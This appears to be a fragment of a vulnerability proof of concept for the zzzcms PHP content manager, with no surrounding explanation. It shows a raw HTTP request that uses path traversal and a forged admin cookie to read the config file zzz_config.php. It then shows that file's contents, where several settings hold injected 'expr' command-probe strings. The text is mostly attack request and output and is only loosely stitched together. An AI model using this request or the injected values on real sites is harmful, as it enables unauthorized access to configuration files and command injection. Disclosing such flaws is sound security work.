 GET /admin371/?module=log&type=/runtime/..\config/zzz_config.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/admin371/?dbsqllist
Cookie: PHPSESSID=5u9nturturq4qqh4olifs13n94; zzz920_adminpass=0;
zzz920_adminpath=0; zzz920_adminname=admin; zzz920_admintime=1581654075;
zzz920_adminface=..%2Fplugins%2Fface%2Fface01.png
Upgrade-Insecure-Requests: 1
'gbooktel_onoff'=>'1',
'gbookmail'=>'邮箱',
'gbookmail_test'=>'e',
'gbookmail_onoff'=>'1',
'gbookcontent'=>'内容',
'gbookcontent_test'=>'*',
'gbookcontent_onoff'=>'1',
//手机网站
'wapmark'=>'1',//手机网站开关
'wapautogo'=>'1',//手机自动跳转
'padautogo'=>'1',//平板自动跳转
'wappath'=>'wap/',
//上传文件目录
'uploadmark'=>'1<br/>expr 870250304 + 988167613',//上传设置开关(0为关闭，1为开启)
'uploadpath'=>'upload/',//上传文件根目录
'datefolder'=>'0<br/>expr 881101983 + 986296616',//是否创建日期文件夹(0为关闭，1为创建，图片较少建议关闭)
'covermark'=>'1<br/>expr 907605229 + 823651213',//同名是否覆盖（0为增加编号上传，1为覆盖,2为略过）